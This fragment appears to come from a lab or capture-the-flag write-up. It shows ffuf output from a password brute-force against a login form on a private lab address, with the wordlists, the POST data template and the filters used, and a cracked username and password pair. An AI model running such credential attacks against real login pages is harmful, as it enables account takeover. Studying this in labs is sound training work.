 :: Method : POST
:: URL : http://10.10.232.225/customers/login
:: Wordlist : W1: valid_usernames.txt
:: Wordlist : W2: /usr/share/wordlists/SecLists/Passwords/Common-Credentials/10-million-password-list-to
p-100.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : username=W1&password=W2
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response status: 200
[Status: 302, Size: 0, Words: 1, Lines: 1]
* W2: thunder
* W1: steve
:: Progress: [400/400] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::